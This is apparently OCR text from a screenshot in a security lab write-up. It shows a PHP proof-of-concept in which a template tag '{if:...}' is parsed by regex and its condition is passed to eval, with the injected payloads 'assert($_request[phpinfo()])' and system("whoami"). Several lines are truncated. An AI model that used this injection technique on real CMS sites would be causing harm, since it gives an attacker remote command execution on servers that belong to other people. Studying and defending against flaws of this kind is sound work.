 127.0.0.1/1.php
phpinfo()
127.0.0.1/1.php
JB
m
string(5) "
"
array(1) {
[0]=>
string(28) "assert($_request[phpinfo()])"
}
sher10ck\administrator
D:\phpStudy\WWW\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P)
窗口(W) ? X
1.php
1 <?php
2 $zcontent = '{if:assert($_request[phpinfo()])}phpinfo();{en
3 $pattern = '/\{if:([\s\S]+?)}([\s\S]*?){end\s+if}/';
4 preg_match_all( $pattern, $zcontent, $matches);
5 var_dump("<pre>");
6 var_dump($matches[1]);
7
8 @eval( 'if(system("whoami")){$flag="if";}else{$flag="else";
9 ?>
10
length : Ln : 8 Col : 20 Sel : 0 | 0 Unix (LF) UTF-8 INS
字节脉搏实验室